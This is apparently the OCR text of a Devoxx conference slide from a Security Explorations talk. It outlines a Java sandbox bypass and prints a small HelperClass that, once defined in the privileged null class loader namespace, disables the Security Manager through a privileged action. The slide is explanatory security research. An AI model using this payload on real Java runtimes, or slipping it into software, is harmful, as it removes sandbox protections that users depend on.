 DEVOXX
WE CODE IN PEACE
DEVOXX.COM
EXPLOITATION TECHNIQUES
security
explorations
Full sandbox bypass attack scenario #1
■ The precondition is a combination of vulnerabilities that allow to
obtain restricted classes and their methods
■ The goal is to use reflective access to define a custom class in a
privileged class loader namespace
public class HelperClass implements PrivilegedAction {
public HelperClass() {
AccessController.doPrivileged((PrivilegedAction)this);
}
public Object run() {
System.setSecurityManager(null);
return null;
}
}
Class.newInstance()
called for HelperClass defined in
NULL CL namespace disables
Security Manager!
46